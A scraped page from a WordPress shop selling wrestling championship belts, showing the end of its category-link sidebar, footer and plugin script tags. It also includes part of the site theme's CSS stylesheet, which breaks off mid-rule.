	<li class="cat-item cat-item-2471"><a href="https://fightingchampionshipbelt.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://fightingchampionshipbelt.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fightingchampionshipbelt.com/category/tumi/" >tumi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fightingchampionshipbelt.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fightingchampionshipbelt.com/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fightingchampionshipbelt.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fightingchampionshipbelt.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://fightingchampionshipbelt.com/category/unanymous/" >unanymous</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fightingchampionshipbelt.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://fightingchampionshipbelt.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fightingchampionshipbelt.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fightingchampionshipbelt.com/category/undefeated/" >undefeated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fightingchampionshipbelt.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fightingchampionshipbelt.com/category/undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt/" >undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://fightingchampionshipbelt.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://fightingchampionshipbelt.com/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fightingchampionshipbelt.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://fightingchampionshipbelt.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://fightingchampionshipbelt.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://fightingchampionshipbelt.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fightingchampionshipbelt.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fightingchampionshipbelt.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fightingchampionshipbelt.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fightingchampionshipbelt.com/category/unveils/" >unveils</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://fightingchampionshipbelt.com/category/ursw/" >ursw</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://fightingchampionshipbelt.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fightingchampionshipbelt.com/category/uswa/" >uswa</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://fightingchampionshipbelt.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://fightingchampionshipbelt.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fightingchampionshipbelt.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://fightingchampionshipbelt.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://fightingchampionshipbelt.com/category/wardlow/" >wardlow</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fightingchampionshipbelt.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fightingchampionshipbelt.com/category/wccw/" >wccw</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://fightingchampionshipbelt.com/category/wcpw/" >wcpw</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fightingchampionshipbelt.com/category/wcwa/" >wcwa</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://fightingchampionshipbelt.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://fightingchampionshipbelt.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://fightingchampionshipbelt.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fightingchampionshipbelt.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://fightingchampionshipbelt.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://fightingchampionshipbelt.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fightingchampionshipbelt.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fightingchampionshipbelt.com/category/wildstyles/" >wildstyles</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://fightingchampionshipbelt.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fightingchampionshipbelt.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://fightingchampionshipbelt.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fightingchampionshipbelt.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://fightingchampionshipbelt.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fightingchampionshipbelt.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fightingchampionshipbelt.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fightingchampionshipbelt.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://fightingchampionshipbelt.com/category/wrestle/" >wrestle</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://fightingchampionshipbelt.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://fightingchampionshipbelt.com/category/wrestlers/" >wrestlers</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fightingchampionshipbelt.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://fightingchampionshipbelt.com/category/wweww/" >wweww</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fightingchampionshipbelt.com/category/wwewwf/" >wwewwf</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://fightingchampionshipbelt.com/category/wwewwfwcw/" >wwewwfwcw</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fightingchampionshipbelt.com/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fightingchampionshipbelt.com/category/wwwf/" >wwwf</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fightingchampionshipbelt.com/category/yarniversal/" >yarniversal</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fightingchampionshipbelt.com/category/yeet/" >yeet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fightingchampionshipbelt.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://fightingchampionshipbelt.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://fightingchampionshipbelt.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://fightingchampionshipbelt.com/category/zbyszko/" >zbyszko</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://fightingchampionshipbelt.com/category/zees/" >zees</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://fightingchampionshipbelt.com/category/zinc/" >zinc</a>
</li>
		</ul>
</li>
	</div>
</div>





</div>
</div>
<div class="afooter">
	<div class="container">
		<div class="sidebar-box">
		        <!--widgets-->
	        <div class="row">
	            <div class="sidebar-footer1 span2">
	                	            </div>

	            <div class="sidebar-footer2 span2">
	                	            </div>

	            <div class="sidebar-footer3 span2">
	                	            </div>
	            <div class="sidebar-footer4 span2">
						            </div>
	        </div>
		</div>
	</div>
</div>

<div class="afooter2">
	<div class="footer">


		<div class="row">
			<div class="sidebar-footer5 span2">
							</div>
		</div>

		<div class="mlogo">
			<div class="sidebar-user2 span2">Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Theme <a href="https://justpx.com/" target="_blank">Just Clean Shop</a></div>


		</div>		
	</div>
</div>


	<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fightingchampionshipbelt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7787
content:
/*  
 * Theme Name: Just Clean Shop
 * Theme URI: https://justpx.com/product/just-clean-shop-free/
 * Version: 1.4
 * Author: JustPX
 * Author URI: https://justpx.com/
 * Description: Just Clean Shop – theme comes with the support of WooCommerce Plugin, Jetpack (logo and favicon), Contact Form 7 and Subscribe2. Template suitable for any kind of Shop. Translation ready. Available in English, French, German, Italian, Russian.
 * Just Clean Shop WordPress Theme, Copyright 2014 JustPX
 * Just Clean Shop is distributed under the terms of the GNU GPL
 * Tags: white, translation-ready, gray, light
 * Text Domain: JustCleanShop
 * License: GNU General Public License v3.0
 * License URI: https://www.gnu.org/copyleft/gpl.html
*/

@charset "utf-8";

*{
	margin:0; 
	padding:0;
}
body{
	background:#fff;
	color: #222222;
	font-family: 'Open Sans',sans-serif;
	font-weight: 400;
}

a{
	color: #6da3bd;
}
a:hover{
	color: #000;
}





/* HEADER 
===================================================================*/		
.main{
	width:980px; 
	margin:0 auto;
}	
.main-head{
	margin:0 auto;
	background: #fff;
}	

.main2{
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	background: #fff;
}
.main3{
	background: #1f2124;

}


.main4{
	width:980px; 
	margin:0 auto;
	min-height: 30px;
}	

.hdr1{
	color: #000;
}
.hdr1::after {
    content: '';
    width: 100%;
    display: inline-block;
}
.hdr1 .sidebar-search{
	margin: 0px 0 20px 0;
	float: right;
}
.hdr1 > div {
    height: 100%;
    float: left;
	min-height: 70px;
}

.head img{
	margin-bottom: 10px;
}
.site-description{
	margin-bottom: 8px;
}

.head{
	height:100%;
	padding: 30px 0 0px 0;
	margin:0px 0;
	width: 330px;
	margin-right: 20px;
}
.head a{	
	font-size: 40px;
	color:#000; 
	text-decoration:none; 
	width: 300px;
	float: left;
}	
.head a:hover{	
	font-size: 40px;
	color:#6da3bd; 
	text-decoration:none; 
	width: 300px;
	float: left;
}
.head2 {
	font-size: 12px;
	color:#fff; 
	text-decoration:none; 
	margin:0px 10px 0 0;
	list-style-type: none;
	float: left;
}	
.headleft {
	display: inline;
	float: left;
	margin: 10px 0 30px 0;
}
.sidebar-search{
	font-size: 18px;
	
	float: right;
	padding: 13px 0 0 0;
}
.sidebar-menu{
	font-size: 16px;
	
	width: 887px;
	float: right;
}
.sidebar-menu a{
	font-size: 16px;
	
	width: 887px;
	float: right;
}
.search-main{
	margin: 0 0 0 0;
}	
.serch-txt{
	height:23px; 
	background:#fff;
	border:1px solid #888894; 
	width:254px; 
	margin: 0px 8px 0 0;
	padding: 0 0 0 6px;
	color:#888894;
}
.serch-btn{
	position:relative; 
	top:8px;
	border: 1px solid #888894;
}
.widget-header {
	margin: 0px 0 0px 0;
	float: right;
	width: 70%
}
.head2 {
	color:#000;
	float:center;
}	
.head h1 a{
	font-size: 44px;
	font-weight: 400;
	float: left;
	text-align: center;
	width: 330px;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.head h1 a:hover{
	font-size: 44px;
	font-weight: 400;
	float: left;
	text-align: center;
	width: 330px;
	color:#6da3bd;
}
.site-title{

}
.head  h4 {
	font-size: 12px;
	text-align: center;
}

/* MENU
===================================================================*/
.main4 div {line-height:1.5em;}

.main4 .responsive-menu{
	display:none;
	padding:12px;
	text-decoration: none;
	color:#fff;
}
.main4 .responsive-menu:hover{
	background:#3E4156;
	color:#000;
	text-decoration:none;
}
.main4 .menu{
	display:block;
	text-align: center;
}
.main4 .menu li{
	display: inline-block;
	position: relative;
	z-index:100;
	text-align: left;
}
.main4 .menu li a {
	display:block;
	text-decoration:none;
	padding:12px 14px;
	color:#bababa;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.main4 .menu li a:hover, .menu li:hover > a{
	color:#6da3bd;
}
.main4 .menu ul {
	position: absolute;
	display: none;
	width: 200px;
	z-index: 999;
	top: 44px;
}
.main4 .menu ul li {
	display:block;
}
.main4 .menu ul li a {
	color:#000;
	border-left:4px solid #ccc;
	background:#f4f0f0;
	display:block;
}
.main4 .menu ul li a:hover, .menu ul li:hover > a{
	background:#ccc;
	color:#000;
	border-left:4px solid #6da3bd;
}

.main4 .menu li:hover > ul{
	display: block;
}
.main4 .menu ul ul {
	left: 200px;
	top: 0px;
}
.main4 .menu ul ul li a{
	background: #f4f0f0;
	border-left:4px solid #ccc;
	top: 0px;
	text-align: left;
}
.main4 .responsive-menu{
	display:none;
	padding:12px;
	color:#fff;
	text-transform:none;
}
.main4 .responsive-menu:hover{
	text-decoration:none;
	background:#6da3bd;
	color:#fff;
}
.main4 .menu .current_page_item > a{
	color: #6da3bd;
}

.main4 .menu li:first-child a{
	padding: 14px 14px 12px 0px;
}

.main4 .menu ul li:first-child a {
	padding: 12px 14px 12px 14px;
}

div.sidebar-head3 > ul {
	margin: 0;
	padding: 0 40px 0 0;
}
.sidebar-head3 li {
	float: left;
	position: relative;
	list-style-type: none;

}
.sidebar-head3 li a {
	color: #000;
	display: block;
	font-size: 16px;
	padding: 8px 16px 0 16px;
	text-decoration: none;
	display: block;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    transition: all 300ms ease-in-out 0s;
    white-space: normal;
}
.sidebar-head3 li:hover > a,
.sidebar-head3 li a:hover {
	color: #6da3bd;
}
.sidebar-head3:after {
	clear: both;
}
.sidebar-head3:after {
	content: " ";
	display: table;
}

.sidebar-head3 .current_page_item > a {
	color: #6da3bd;
}
.sidebar-head3 .sub-menu li {
	display: none;
}
.sidebar-head3 .sub-menu{
	display: none;
}

.sidebar-head3 .children {
	background-color: #fff;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6);
	display: none;
	padding: 0;
	position: absolute;
	left: 0;
	z-index: 999;
	width: 242px;
}
ul.sidebar-head3 ul a,
.sidebar-head3 ul ul a {
	margin: 0;
	text-transform: none;
	line-height:30px;
    display: block;
    color: #000;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    transition: all 300ms ease-in-out 0s;
    white-space: normal;
}
ul.sidebar-head3 li:hover > ul,
.sidebar-head3 ul li:hover > ul {
	display: block;
	color: #6da3bd;
}
.just-switch {
	display: none;
}

.main4 li {
   list-style-type: none;
}


/* CONTENT
===================================================================*/
.content{
	width:734px; 
	float:left; 
	margin:10px 0px 0 0px;
	min-height: 540px;
}
.hrsingl{
	border-bottom: 1px dashed #888894;
	margin-bottom: 10px; 
}
p{
	line-height: 1.8em;
}
.post{
	margin: 0 0px 15px;
}		
.post p{
	font-size: 16px;	
	margin: 0 0 15px;

}
.post a{
	color:#6da3bd; 
	text-decoration:underline;
	font-size: 16px;
}	
.post a:hover{
	color:#6da3bd; 
	text-decoration:none;
	font-size: 16px;
}	
.post:after { 
   content: "";
   display: block; 
   clear: both;
}
.wp-post-image{
	float:left; 
	margin:0 15px 15px 0;
}
.post-main{
	margin:0px 0 20px 0;
	width: 728px;
    padding: 5px;
    overflow: hidden;
}
.post-main h1{
	font-size: 24px;
	color:#232324; 
	padding: 2px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h1 a{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h1 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}	
.post-main h1 span{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 6px 0px 0 0;
}
.post-main h1 span a{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h1 span a:hover{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h2{
	font-size: 22px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h2 a{
	font-size: 22px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h2 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h2 span{
	font-size: 22px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h3{
	font-size: 20px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h3 a{
	font-size: 20px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h3 a:hover{
	font-size: 20px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h3 span{
	font-size: 20px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h4{
	font-size: 18px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h4 a{
	font-size: 18px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h4 a:hover{
	font-size: 18px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h4 span{
	font-size: 18px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h5{
	font-size: 16px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h5 a{
	font-size:16px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h5 a:hover{
	font-size: 16px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h5 span{
	font-size: 16px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h6{
	font-size: 14px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h6 a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h6 a:hover{
	font-size: 14px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h6 span{
	font-size: 14px;	
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main ul{
	margin: 0px;
	list-style-type:square;
	background-repeat: no-repeat;
	font-size: 20px;
}
.post-main ul li{
	list-style-type:square;
	background-repeat: no-repeat;
	background-position: 0px 5px; 
	font-size: 20px;
}
.post-main .tagi {
	font-size: 13px;
	color:#232324;
	padding: 0 1px 0 0px;
}
.post-main .tagi a{
	font-size: 13px;
	color:#888894;
	padding: 0 1px 0 0px;
	text-decoration: none;
}
.post-main .tagi a:hover{
	font-size: 13px;
	color:#6da3bd;
	padding: 0 1px 0 0px;
}
.more-link{
	margin: 10px 0;
}
.nav-previous {
	float: left;
	width: 50%;	
	height: 20px;
	margin: 6px 0 6px 0;
}
.nav-previous a {
	color: #9D9D9D;
	text-decoration:none;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	height: 20px;
	margin: 6px 0 6px 0;
}
.nav-next a {
	color: #9D9D9D;
	text-decoration:none;
}
															/* navigation */
.navigation{
	text-align:center;
	border:0px !important;
}
.navigation a{
	color:#232324;	
	border:0px !important;
}
.navigation a:hover,
.navigation .current{
	text-decoration:none;
	color:#fff;
	background:#232324;
}
.navigation .pages{
	color:#232324;
	border:0px !important;
}
.navigation .alignleft{
	float: left;
}
.navigation .alignright{
	float: right;
}
.navigation .alignright a,
.navigation .alignleft a{
	color:#fff;
	background:#323333;
	text-decoration:none;
	padding: 10px;
}
.navigation .alignright a:hover,
.navigation .alignleft a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
}
.categories{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#000;
}
.categories a{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	text-decoration: none;
	color: #888894;
}
.categories a:hover{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	text-decoration: underline;
	color:#6da3bd;
}
img{
    max-width:100% !important;
    height:auto;
}

a img {
    border: none;
   }

ol{
	list-style-type:decimal;
	margin: 0 0 0 22px;
}

kbd{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	
	
	line-height:1.4;
}

pre {
	white-space: pre-wrap;  
	white-space: -moz-pre-wrap;  
	white-space: -pre-wrap;      
	white-space: -o-pre-wrap;    
	word-wrap: break-word;       
	color:#fff;
	background-color: #232324;
	padding: 10px;
	word-wrap: break-word;
}  
tt{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	
	
	line-height:1.4;
}
img.alignnone {
	max-width: 100%;
}
.alignnone {
	max-width: 100%;
}	
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 10px;
}	
blockquote{
	font-size: 20px;
	margin: 10px;
	padding: 0px;
}
table{
	border-collapse:collapse;
	width: 100%;
}
table, td, th{
	font-size: 16px;	
	border:1px solid #232324;
	padding: 4px;
}
dl {
	font-size: 20px;
	padding: 0 10px;
}
dt{
	font-size: 20px;
	padding: 10px;
}
dd{
	font-size: 20px;
	padding: 0 10px;
}


/* CONTENT - Comment
===================================================================*/																								
.entry-comments{
	font-size: 13px;
	color:#232324;
	padding: 0 1px 0 0px;
	float: right;
}
.entry-comments a{
	font-size: 13px;
	color:#323333;
	padding: 3px 1px 0 0px;
	float: right;
	text-decoration: none;
}
.entry-comments a:hover{
	font-size: 13px;
	color:#6da3bd;
	padding: 3px 1px 0 0px;
	float: right;
}													
.says{
	color: #232324;
	font-size: 20px;
	display: none;
}
.comment-awaiting-moderation{
	font-size: 14px;
}
#respond p {
   margin: 10px 0;
}
p.comment-form-author,
p.comment-form-email,
p.comment-form-url {
   display: block;

   margin: 0 10px 0 5px;
   width: 33%;
}
.post-main ul li {
list-style: none;
}
.avatar{
	float: left;
	padding-right: 6px;
	width: 42px;
	height: 42px; 
}
#respond .comment-notes {				/* Your email address will not be published. Required fields are marked */
	display: none;
}
#respond textarea {
	border: 1px solid #9D9D9D;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond textarea {
	display: block;
	width: 96%;
	background: #fff;
}
#respond input[type=text]{
	border: 1px solid #9D9D9D;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond input[type=text]{
	display: block;
	width: 90%;
	background: #fff;
}
#respond .form-allowed-tags {		/* HTML tag del */
	display: none;
	color: #fff;
}
.comment{
	position: relative;
}
.commentlist .comment{
	list-style-type: none;
	margin: 40px 0;
	padding-left: 20px;
}
.comment .comment-meta {
	font-size: 12px;
	color:#232324;
	position: absolute;
	right: 1px;
	top: 10px;
}
.comment .comment-meta a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-link a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-title{
	display: none;
}
#respond input#submit:hover  {			/* button */
	background: #393939;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}
#respond input#submit {				/* button */
	border: 1px solid #9D9D9D;
	font-size: 20px;
	padding: 6px 6px 6px 6px;
	color: #000;
	background:#fff; 
	cursor: pointer;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.bypostauthor{

}
.sticky {
	border-bottom: none;
	border: 1px solid #9D9D9D;
	background: #9D9D9D;
	color: #fff;
}
.sticky a{
	color: #000;
}

.wp-caption{
	background: #fff;
	border: 1px solid #9D9D9D;
	max-width: 100%;
	padding: 4px 4px 4px 4px;
	text-align: center; 
	margin: 6px;
}
.wp-caption img {
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 16px;
	margin: 0;
	padding: 6px 0 0 0;
}
.wp-caption.alignnone{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignleft{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignright{
	margin: 5px 20px 20px 0;
}
.wp-caption-text {
	margin: 0 0 6px;
}
::selection {
	background: #6da3bd;
	color: #fff;
}												
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 0;
	text-align: center;
	list-style: none;
	padding: 0;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 100%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}															
.content-main{
	overflow:hidden; 
	padding-bottom: 20px;
	width:100%; 
	margin-top: 20px;
}	

/* Sidebar head1
===================================================================*/
.sidebar-head1{
	float: left;
	width: 48%;
}

.sidebar-head1 .widget{
	margin: 0px;
}
.sidebar-head1 .textwidget{
	padding-top: 4px;
}

.sidebar-head1 li {
  list-style: none;
}

.sidebar-head1 .widget_text{
	
}


/* Sidebar head2
===================================================================*/
.sidebar-head2{
	float: right;
	width: 48%;
	text-align: right;
	color:#232324;
}

.sidebar-head2 .widget{
	margin: 0px;
}

.sidebar-head2 li {
	float: right;
	list-style: none;
	padding-left: 16px;
	padding-top: 2px;
}
.sidebar-head2 a{
	color:#232324;
	text-decoration: none;
}

.sidebar-head2 a:hover{
	color: #6da3bd;
	text-decoration: none;
}

.sidebar-head2 .widget_text{
	
}

/* Sidebar head3
===================================================================*/

.hdr1 .sidebar-head3{
	float: left;
	width: 318px;
	margin-right: 20px;
	text-align: left;
	padding-top: 42px;
}

.sidebar-head3 li {
  list-style: none;
}

.sidebar-head3 .widget{
	margin: 0px;
}

.sidebar-head3 .widget_text h2{
	font-size: 20;
}
.sidebar-head3 .textwidget{
	padding-top: 14px;
}
.sidebar-head3 .widgettitle{
	display: none;
}
.sidebar-head3  .widget_archive,
.sidebar-head3  .widget_calendar,
.sidebar-head3  .widget_categories,
.sidebar-head3  .widget_meta,
.sidebar-head3  .widget_tag_cloud,
.sidebar-head3  .widget_search,
.sidebar-head3  .widget_recent_entries,
.sidebar-head3  .widget_recent_comments,
.sidebar-head3  .rsswidget,
.sidebar-head3  .widget_pages{
	display: none;
}


/* Sidebar head4
===================================================================*/
.hdr1 .sidebar-head4{
	float: right;
	width: 220px;
	text-align: right;
	padding-top: 56px;
	padding-right: 10px;
}

.sidebar-head4 li {
 	list-style: none;
}

.sidebar-head4 .widget{
	margin: 0px;
}

.sidebar-head4 .widget_text{
	
}

.sidebar-head4 h2{
	font-size: 20px;
}

/* Sidebar Right
===================================================================*/
.sidebar-right1 {
	width: 230px;
	float: right;
	color: #232324;	
	font-size: 16px;
	margin-top: 14px;
}
.sidebar-right1 li {
	list-style: none;
	font-size: 16px;
}
.sidebar-right1 a{
	color: #232324;
	font-size: 16px;
}
.sidebar-right1 a:hover{
	color: #6da3bd;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-right1 .widgettitle{
	font-size: 18px;
	color: #000;
	border-bottom: 1px solid #ccc;
	padding: 2px 10px 2px 0px;
	margin-bottom: 10px;
}

/* Sidebar Right - Widget
===================================================================*/
.sidebar-right1 .widget{
	margin:8px 0 20px 0;

}

.sidebar-right1 .widget_archive a{
	color: #000;
	text-decoration:none;
}
.sidebar-right1 .widget_archive a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_pages a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_pages a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .serch-txt{
	width:178px;
}
.serch-txt{
	height: 15px;
}
.sidebar-right1 .widget_categories a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_categories a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
